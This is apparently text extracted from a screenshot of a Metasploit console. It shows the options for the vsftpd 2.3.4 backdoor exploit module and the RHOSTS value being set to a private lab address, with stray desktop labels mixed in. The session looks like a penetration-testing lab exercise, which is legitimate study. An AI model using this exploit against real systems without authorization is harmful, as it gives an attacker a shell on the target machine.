 Trash
Visual Stud
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
KALI
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149